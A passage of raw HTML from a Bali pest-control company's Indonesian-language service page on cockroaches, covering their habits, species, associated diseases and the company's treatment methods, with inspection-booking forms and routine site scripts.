<li id="menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068"><a href="tel:+6281337182172"><span>Telp 081337182172</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1634"><a href="https://adiconpest.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://adiconpest.com/about-adicon-pest-control/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1994"><a href="#"><span>Pest Control Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://adiconpest.com/pest-control-services/kutu-bed-bug/"><span>Bed Bugs Removal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://adiconpest.com/pest-control-services/lalat-flies/"><span>Lalat (Flies)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://adiconpest.com/pest-control-services/rayap-termites/"><span>Rayap (Termite Control)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1658 current_page_item menu-item-1777"><a href="https://adiconpest.com/pest-control-services/kecoa-cockroaches/" aria-current="page"><span>Kecoa (Cockroaches)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://adiconpest.com/pest-control-services/semut-ants/"><span>Semut (Ants)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://adiconpest.com/pest-control-services/membasmi-hama-tikus/"><span>Tikus (Rodent Control)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://adiconpest.com/pest-control-services/nyamuk-mosquitoes/"><span>Nyamuk (Mosquitoes)</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://adiconpest.com/contact-adicon-pest-control/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068"><a href="tel:+6281337182172"><span>Telp 081337182172</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>


  
    <div class="x-breadcrumb-wrap">
      <div class="x-container max width">

        <div class="x-breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList" aria-label="Breadcrumb Navigation"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://adiconpest.com/" classes=""><span itemprop="name"><span class="home"><i class="x-icon-home" data-x-icon-s="&#xf015;"></i></span><span class="visually-hidden">Home</span></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon-s="&#xf105;"></i></span> <meta itemprop="position" content="1"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://adiconpest.com/pest-control-services/" classes=""><span itemprop="name">Pest Control Services</span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon-s="&#xf105;"></i></span> <meta itemprop="position" content="2"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://adiconpest.com/pest-control-services/kecoa-cockroaches/" classes="current" title="You Are Here"><span itemprop="name">Kecoa (Cockroaches)</span></a><meta itemprop="position" content="3"></span></div>
        
      </div>
    </div>

  </header>

  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-1658" class="post-1658 page type-page status-publish hentry no-post-thumbnail">
  <div class="entry-wrap">
                <header class="entry-header">
        <h1 class="entry-title">Kecoa (Cockroaches)</h1>
      </header>
              


<div class="entry-content content">


  <div class="at-above-post-page addthis_tool" data-url="https://adiconpest.com/pest-control-services/kecoa-cockroaches/"></div><div id="cs-content" class="cs-content"><div id="x-section-1" class="x-section" style="margin: 0px;padding: 45px 0px; background-color: transparent;" ><div id="" class="x-container max width" style="margin: 0px auto;padding: 0px;" ><div  class="x-column x-sm x-1-1" style="padding: 0px;" ><span class="x-image e1658-e4 m1a2-0"><img src="https://adiconpest.com/wp-content/uploads/2018/03/we-dont-just-control-cockroaches-we-kill-them-fast-adiconpest.com_.jpg" width="1060" height="440" alt="Image" loading="lazy"></span><div id="" class="x-text" style="" ><h3>Kecoa - Pentingkah di kendalikan?</h3>
<p>Kecoa merupakan serangga yang aktif mencari makan di malam hari yang beradaptasi dengan lingkungan manusia.  Serngga ini termasuk pemakan segala macam (omnivora), tetapi umumnya kecoa akan lebih cepat tumbuh dan berkembang biak jika makanannya kaya akan protein.  Serangga yang disebut Lipas ini hidupnya bergerombolan di suatu tempat berbentuk rongga, celah atau retakan kecil yang kotor, lembab, gelap dan tertutup.  Jantan dan betina aktif mencari makan pada malam hari dan mampu bertahan hidup tanpa makan hanya dengan air selama 45 hari.</p>
<h3>Jenis jenis kecoa yang mudah di temukan di sekitar kita</h3>
<ul>
<li>Kecoa Jerman (Blatteta germanica)</li>
<li>Kecoa America (Periplaneta Americana)</li>
<li>Kecoa Australia (Periplaneta Australasiae)</li>
</ul>
<p>Kecoa kecoa tersebut dapat hidup di ruangan dapur, kamar mandi, sepiteng, gudang, kapal laut bahkan sampai mobil dan pesawat terbang.</p>
<h3>Penyakit yang di timbulkan oleh kecoa</h3>
<p>Dari 3,500 spesies kecoa yang ada di dunia sebagian diantaranya merupakan pembawa penyakit pada manusia yang salah satunya adalah Asma.  Penyakit lain yang dapat ditimbulkan diantaranya disentri diare, cholera, hepatitis A, tipes dan taksoplasma.  Mengingat perannya sebagai fektor mekanik beberapa penyakit diatas maka sangat perlu kecoa di kendalikan.</p>
<h3>Pengobatan kami terhadap serangga kecoa</h3>
<ul>
<li>Petugas kami akan melakukan survey lokasi terlebih dahulu untuk mengetahui jenis kecoa dan tempat hidupnya</li>
<li>Merekomendasikan untuk menutup retakan retakan, dan menutup saluran saluran yang bisa menjadi rumah kecoa</li>
<li>Tindakan pengobatan akan kami lakukan dengan:
<ul>
<li>Pengumpanan menggunakan gel kecoa yang sangat efektif dan ampur</li>
<li>Melakukan spray di sarang sarang kecoa</li>
<li>Bisa juga dilakukan dengan penguapan (coldfog)</li>
</ul>
</li>
</ul>
<p>Masih banyak lagi metode pengobatan yang bisa dilakukan.  Kami punya program perawatan jangka panjang yang dapat merekam perkembangan kecoa. <a href="https://adiconpest.com/contact-adicon-pest-control/">Hubungi kami!</a><br /><div class="frm_forms  with_frm_style frm_style_bhs-indo" id="frm_form_12_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_2u5ef222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Isi formulir dibawah untuk mendapat pertolongan soal masalah kecoa</legend>
<h3 class="frm_form_title">Isi formulir dibawah untuk mendapat pertolongan soal masalah kecoa</h3>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="12" />
<input type="hidden" name="frm_hide_fields_12" id="frm_hide_fields_12" value="" />
<input type="hidden" name="form_key" value="2u5ef222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_12" name="frm_submit_entry_12" value="6208950534" /><input type="hidden" name="_wp_http_referer" value="/pest-control-services/kecoa-cockroaches/" /><div id="frm_field_117_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_first frm_third">
    <label for="field_ils9k32" class="frm_primary_label">Nama
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_ils9k32" name="item_meta[117]" value=""  data-reqmsg="Nama cannot be blank." aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_118_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_third">
    <label for="field_e00xf32" class="frm_primary_label">Nomer Hape
        <span class="frm_required">*</span>
    </label>
    <input type="tel" id="field_e00xf32" name="item_meta[118]" value=""  data-reqmsg="Nomer Hape cannot be blank." aria-required="true" data-invmsg="Phone is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_119_container" class="frm_form_field form-field  frm_inside_container frm_last frm_third">
    <label for="field_97zjq32" class="frm_primary_label">Email
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_97zjq32" name="item_meta[119]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_120_container" class="frm_form_field form-field  frm_required_field frm_inside_container">
    <label for="field_7tplp32" class="frm_primary_label">Lokasi alamat yg akan diperiksa oleh teknisi Adicon Pest
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[120]" id="field_7tplp32" rows="5"  data-reqmsg="Lokasi alamat yg akan diperiksa oleh teknisi Adicon Pest cannot be blank." aria-required="true" data-invmsg="Lokasi alamat yg akan diperiksa oleh teknisi Adicon Pest is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7tplp32"></textarea>
    <div class="frm_description" id="frm_desc_field_7tplp32">(Isi alamat yg lengkap agar mudah ditemukan oleh teknisi kami)</div>
    
</div>
<div id="frm_field_121_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_k8zg532" class="frm_primary_label">Jenis tempat yg akan diperiksa
        <span class="frm_required">*</span>
    </label>
    		<select name="item_meta[121]" id="field_k8zg532"  placeholder="Pilih salah satu" data-reqmsg="Jenis tempat yg akan diperiksa cannot be blank." aria-required="true" data-invmsg="Jenis tempat yg akan diperiksa is invalid" class="auto_width" aria-invalid="false"  >
		<option  class="frm-select-placeholder" value="" data-placeholder="true">Pilih salah satu</option><option  value="Rumah/Kos">Rumah/Kos</option><option  value="Villa/Hotel/Resort">Villa/Hotel/Resort</option><option  value="Kantor/Tempat Kerja">Kantor/Tempat Kerja</option><option  value="Restoran/Tempat Catering">Restoran/Tempat Catering</option><option  value="Swalayan/Mall/Tempat Umum">Swalayan/Mall/Tempat Umum</option><option  value="Lainnya" class="frm_other_trigger">Lainnya</option>	</select>
	<label for="field_k8zg532-otext" class="frm_screen_reader frm_hidden">Jenis tempat yg akan diperiksa</label><input type="text" id="field_k8zg532-otext" class="frm_other_input frm_pos_none"  name="item_meta[other][121]" value="" />
    <div class="frm_description" id="frm_desc_field_k8zg532">(jika Lainnya, isi dengan jelas)</div>
    
</div>
<div id="frm_field_122_container" class="frm_form_field form-field  frm_required_field frm_top_container vertical_radio">
    <label for="field_lfn9632" class="frm_primary_label">Silahkan berikan tanda centang pada "Ya" bahwa anda memerlukan bantuan servis untuk mengusir/membasmi kecoa di tempat anda
        <span class="frm_required">*</span>
    </label>
    <div class="frm_opt_container">		<div class="frm_checkbox" id="frm_checkbox_122-0">			<label  for="field_lfn9632-0">
			<input type="checkbox" name="item_meta[122][]" id="field_lfn9632-0" value="Iya betul"  data-reqmsg="Silahkan berikan tanda centang pada &quot;Ya&quot; bahwa anda memerlukan bantuan servis untuk mengusir/membasmi kecoa di tempat anda cannot be blank." data-invmsg="Silahkan berikan tanda centang pada &quot;Ya&quot; bahwa anda memerlukan bantuan servis untuk mengusir/membasmi kecoa di tempat anda is invalid"   aria-required="true"  /> Iya betul</label></div>
</div>
    
    
</div>
<div id="frm_field_123_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_first frm_half">
    <label for="field_u4b0632" class="frm_primary_label">Tanggal berapa teknisi kami dari Adicon Pest bisa datang ke tempat anda untuk inspeksi?
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_u4b0632" name="item_meta[123]" value=""  maxlength="10" data-reqmsg="Tanggal berapa teknisi kami dari Adicon Pest bisa datang ke tempat anda untuk inspeksi? cannot be blank." aria-required="true" data-invmsg="Date is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_124_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_last frm_half">
    <label for="field_wexrv32" class="frm_primary_label">Jam berapa teknisi kami dari Adicon Pest bisa datang ke tempat anda untuk inspeksi?
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_wexrv32" name="item_meta[124]" value=""  data-reqmsg="Jam berapa teknisi kami dari Adicon Pest bisa datang ke tempat anda untuk inspeksi? cannot be blank." aria-required="true" data-invmsg="Time is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_125_container" class="frm_form_field form-field  frm_inside_container">
    <label for="field_1h3a732" class="frm_primary_label">Jika perlu, silahkan tulis pesan tambahan dibawah
        <span class="frm_required"></span>
    </label>
    <textarea name="item_meta[125]" id="field_1h3a732" rows="5"  data-invmsg="Jika perlu, silahkan tulis pesan tambahan dibawah is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_158_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_gqy60_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_gqy60" class="g-recaptcha" data-sitekey="6LfJSsUUAAAAAI_FvXx3mJ4AHNEp_xS7g_FgbkmG" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_167_container">
			<label for="field_njlem" >
				If you are human, leave this field blank.			</label>
			<input  id="field_njlem" type="text" class="frm_form_field form-field frm_verify" name="item_meta[167]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="uUPIIbOrjyupNBfEeyrk7iJJzKkJkxLhpCp05t6GMo8=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Kirim Formulir</button>

</div></div>
</fieldset>
</div>

</form>
</div>
</p>
</div></div></div></div></div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://adiconpest.com/pest-control-services/kecoa-cockroaches/"></div><!-- AddThis Share Buttons generic via filter on the_content -->  

</div>

  </div>
</article>        
      
    </div>

    

  <aside class="x-sidebar right" role="complementary">
          <div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="h-widget">Get Help Quick! Call Now!</h4><div class="textwidget custom-html-widget"><div style="background-color:#0c71c4;color:white;padding:0px 12px 3px 12px;border:1px #022b4d solid;"><h5 style="margin-top:3px;">We are available <br>Monday-Saturday 8am-10pm <br>Contact us by :</h5>
	<ul>
		<li>Call directly <a href="tel:+6281337182172" style="color:#ebebeb;"><strong>081 337 182 172</strong></a></li>
		<li>Chat via <a href="https://api.whatsapp.com/send?phone=6281337182172&text=I'm%20inquiring%20about%20your%20pests/termites%20control%20services%20in%20Bali" style="color:#02f880;"><strong>WhatsApp</strong></a></li>
		<li>Video call with <a href="https://web.messenger.com/t/adicon.pestcontrol/" style="color:#5fb9ff;"><strong>Facebook Messenger</strong></a></li>
		<li>Send text message <a href="sms://+6281337182172;?&body=Hello%20I%20visited%20your%20website%20adiconpest.com%20and%20I%20need%20help%20with..." style="color:#ebebeb;"><strong>081 337 182 172</strong></a></li>
	</ul>
Or simply fill out the online form below<br>
</div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="frm_forms  with_frm_style frm_style_sidebar-form" id="frm_form_10_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_contact-form2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Sidebar Contact Form</legend>


<style>
.with_frm_style .vertical_radio .frm_checkbox label, .with_frm_style .vertical_radio .frm_radio label {color: white;}
</style><div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="10" />
<input type="hidden" name="frm_hide_fields_10" id="frm_hide_fields_10" value="" />
<input type="hidden" name="form_key" value="contact-form2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_10" name="frm_submit_entry_10" value="6208950534" /><input type="hidden" name="_wp_http_referer" value="/pest-control-services/kecoa-cockroaches/" /><div id="frm_field_95_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full frm_two_col vertical_radio">
    <label for="field_cx0gq2" class="frm_primary_label">Help! My place is full of :
        <span class="frm_required">*</span>
    </label>
    		<div class="frm_checkbox" id="frm_checkbox_95-0">			<label  for="field_cx0gq2-0">
			<input type="checkbox" name="item_meta[95][]" id="field_cx0gq2-0" value="Ants"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   aria-required="true"  /> Ants</label></div>
		<div class="frm_checkbox" id="frm_checkbox_95-1">			<label  for="field_cx0gq2-1">
			<input type="checkbox" name="item_meta[95][]" id="field_cx0gq2-1" value="Bed Bugs"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   /> Bed Bugs</label></div>
		<div class="frm_checkbox" id="frm_checkbox_95-2">			<label  for="field_cx0gq2-2">
			<input type="checkbox" name="item_meta[95][]" id="field_cx0gq2-2" value="Cockroaches"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   /> Cockroaches</label></div>
		<div class="frm_checkbox" id="frm_checkbox_95-3">			<label  for="field_cx0gq2-3">
			<input type="checkbox" name="item_meta[95][]" id="field_cx0gq2-3" value="Flies"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   /> Flies</label></div>
		<div class="frm_checkbox" id="frm_checkbox_95-4">			<label  for="field_cx0gq2-4">
			<input type="checkbox" name="item_meta[95][]" id="field_cx0gq2-4" value="Mosquitoes"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   /> Mosquitoes</label></div>
		<div class="frm_checkbox" id="frm_checkbox_95-5">			<label  for="field_cx0gq2-5">
			<input type="checkbox" name="item_meta[95][]" id="field_cx0gq2-5" value="Rats"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   /> Rats</label></div>
		<div class="frm_checkbox" id="frm_checkbox_95-6">			<label  for="field_cx0gq2-6">
			<input type="checkbox" name="item_meta[95][]" id="field_cx0gq2-6" value="Termites"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   /> Termites</label></div>
		<div class="frm_checkbox" id="frm_checkbox_95-other_7">			<label  for="field_cx0gq2-other_7">
			<input type="checkbox" name="item_meta[95][other_7]" id="field_cx0gq2-other_7" value="Other"  data-reqmsg="Help! My place is full of : cannot be blank." data-invmsg="Help! My place is full of : is invalid"   /> Other</label><label for="field_cx0gq2-other_7-otext" class="frm_screen_reader frm_hidden">Other</label><input type="text" id="field_cx0gq2-other_7-otext" class="frm_other_input frm_pos_none"  name="item_meta[other][95][other_7]" value="" /></div>


    
    
</div>
<div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_1rnsi2" class="frm_primary_label">Type of Place
        <span class="frm_required">*</span>
    </label>
    		<select name="item_meta[96]" id="field_1rnsi2"  placeholder="Please select" data-reqmsg="Type of Place cannot be blank." aria-required="true" data-invmsg="Type of Place is invalid" class="auto_width" aria-invalid="false"  >
		<option  class="frm-select-placeholder" value="" data-placeholder="true">Please select</option><option  value="House">House</option><option  value="Apartment">Apartment</option><option  value="Villa">Villa</option><option  value="Hotel">Hotel</option><option  value="Resort">Resort</option><option  value="Restaurant">Restaurant</option><option  value="Office/Commercial building">Office/Commercial building</option><option  value="Other" class="frm_other_trigger">Other</option>	</select>
	<label for="field_1rnsi2-otext" class="frm_screen_reader frm_hidden">Type of Place</label><input type="text" id="field_1rnsi2-otext" class="frm_other_input frm_pos_none"  name="item_meta[other][96]" value="" />
    
    
</div>
<div id="frm_field_107_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_zcxsj" class="frm_primary_label">Full Street Address
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[107]" id="field_zcxsj" rows="5"  data-reqmsg="Full Street Address cannot be blank." aria-required="true" data-invmsg="Full Street Address is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zcxsj"></textarea>
    <div class="frm_description" id="frm_desc_field_zcxsj">(Please write down in detail your address for our technicians to inspect etc.)</div>
    
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_bcbua2" class="frm_primary_label">Select Appointment Date for Inspection
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_bcbua2" name="item_meta[97]" value=""  maxlength="10" data-reqmsg="Select Appointment Date for Inspection cannot be blank." aria-required="true" data-invmsg="Date is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_b5k0m2" class="frm_primary_label">Select Appointment Time for Inspection
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_b5k0m2" name="item_meta[98]" value=""  data-reqmsg="Select Appointment Time for Inspection cannot be blank." aria-required="true" data-invmsg="Time is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_99_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_full">
    <label for="field_qh4icy3" class="frm_primary_label">Full Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_qh4icy3" name="item_meta[99]" value=""  data-reqmsg="Full Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_100_container" class="frm_form_field form-field  frm_inside_container frm_full">
    <label for="field_ocfup13" class="frm_primary_label">Company
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_ocfup13" name="item_meta[100]" value=""  data-invmsg="Last is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_ocfup13"/>
    <div class="frm_description" id="frm_desc_field_ocfup13">(If this is for commercial/business, please write your company name)</div>
    
</div>
<div id="frm_field_106_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full vertical_radio">
    <label for="field_std8c" class="frm_primary_label">How should we contact you?
        <span class="frm_required">*</span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_106-0">			<label  for="field_std8c-0">
					<input type="radio" name="item_meta[106]" id="field_std8c-0" value="Phone"
		   data-reqmsg="How should we contact you? cannot be blank." data-invmsg="How should we contact you? is invalid"  /> Phone</label></div>
		<div class="frm_radio" id="frm_radio_106-1">			<label  for="field_std8c-1">
					<input type="radio" name="item_meta[106]" id="field_std8c-1" value="Email"
		   data-reqmsg="How should we contact you? cannot be blank." data-invmsg="How should we contact you? is invalid"  /> Email</label></div>
</div>
    
    
</div>
<div id="frm_field_101_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_full">
    <label for="field_29yf4d3" class="frm_primary_label">Email
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_29yf4d3" name="item_meta[101]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"   aria-describedby="frm_desc_field_29yf4d3"/>
    <div class="frm_description" id="frm_desc_field_29yf4d3">(We send important info to your email, be sure to use a valid email address)</div>
    
</div>
<div id="frm_field_102_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_full">
    <label for="field_b88m92" class="frm_primary_label">Phone
        <span class="frm_required">*</span>
    </label>
    <input type="tel" id="field_b88m92" name="item_meta[102]" value=""  data-reqmsg="Phone cannot be blank." aria-required="true" data-invmsg="Phone is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_104_container" class="frm_form_field form-field  frm_required_field frm_inside_container frm_full">
    <label for="field_9jv0r13" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[104]" id="field_9jv0r13" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_105_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_4ubxu2" class="frm_primary_label">How did you find out about us?
        <span class="frm_required">*</span>
    </label>
    		<select name="item_meta[105]" id="field_4ubxu2"  placeholder="Please select" data-reqmsg="How did you find out about us? cannot be blank." aria-required="true" data-invmsg="How did you find out about us? is invalid" class="auto_width" aria-invalid="false"  >
		<option  class="frm-select-placeholder" value="" data-placeholder="true">Please select</option><option  value="Google">Google</option><option  value="Facebook">Facebook</option><option  value="LinkedIn">LinkedIn</option><option  value="YouTube">YouTube</option><option  value="From friends/families/co-workers">From friends/families/co-workers</option><option  value="Newspaper Ads">Newspaper Ads</option><option  value="Other" class="frm_other_trigger">Other</option>	</select>
	<label for="field_4ubxu2-otext" class="frm_screen_reader frm_hidden">How did you find out about us?</label><input type="text" id="field_4ubxu2-otext" class="frm_other_input frm_pos_none"  name="item_meta[other][105]" value="" />
    
    
</div>
<div id="frm_field_163_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_kxs6x_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_kxs6x" class="g-recaptcha" data-sitekey="6LfJSsUUAAAAAI_FvXx3mJ4AHNEp_xS7g_FgbkmG" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_168_container">
			<label for="field_msad8" >
				If you are human, leave this field blank.			</label>
			<input  id="field_msad8" type="text" class="frm_form_field form-field frm_verify" name="item_meta[168]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="TU/W37oaABfRQ+C7qfLtItC5peg/+XtLhyxoKeMV43o=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>

</div></div>
</fieldset>
</div>

</form>
</div>

</div>
		</div>      </aside>


  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  
<ul id="menu-main-menu-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1634"><a href="https://adiconpest.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://adiconpest.com/about-adicon-pest-control/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1994"><a href="#">Pest Control Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://adiconpest.com/contact-adicon-pest-control/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068"><a href="tel:+6281337182172">Telp 081337182172</a></li>
</ul>        
                  <div class="x-social-global"><a href="https://business.facebook.com/adicon.pestcontrol/" class="facebook" title="Facebook" target="_blank" rel=""><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a><a href="#" class="google-plus" title="Google+" target="_blank" rel=""><i class="x-icon-google-plus-square" data-x-icon-b="&#xf0d4;" aria-hidden="true"></i></a><a href="https://www.linkedin.com/in/anti-rayap-adicon-pest-control-5374aab6/" class="linkedin" title="LinkedIn" target="_blank" rel=""><i class="x-icon-linkedin-square" data-x-icon-b="&#xf08c;" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC8Y_iYkGI22Ml8grmhdryWg" class="youtube" title="YouTube" target="_blank" rel=""><i class="x-icon-youtube-square" data-x-icon-b="&#xf431;" aria-hidden="true"></i></a><a href="https://www.instagram.com/adicon_pest/" class="instagram" title="Instagram" target="_blank" rel=""><i class="x-icon-instagram" data-x-icon-b="&#xf16d;" aria-hidden="true"></i></a></div>        
                  <div class="x-colophon-content">
            <p>Copyright © 2026 Adicon Pest. All rights reserved | CREATED BY <a href="https://www.linkedin.com/in/avalonarkka/" title="Arkka's LinkedIn Profile">Arkka</a> / <a href="https://quarksoft.com/" title="Quarksoft – Your Technology Team">Quarksoft / QTHEME</a></p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
        
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

    
  </div> <!-- END .x-root -->

<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_167_container,#frm_field_168_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
